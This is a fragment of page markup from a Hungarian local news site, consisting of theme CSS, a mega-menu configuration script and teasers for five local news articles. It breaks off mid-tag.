.tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/axl_rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="2048" height="1366" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 2048px) 100vw, 2048px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1536x1025.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1920x1281.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-770x514.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1200x800.jpg.webp 1200w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1536x1025.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1920x1281.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-770x514.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1200x800.jpg 1200w" data-eio="j" /><noscript><img width="2048" height="1366" src="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1536x1025.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-696x464.jpg 696w, 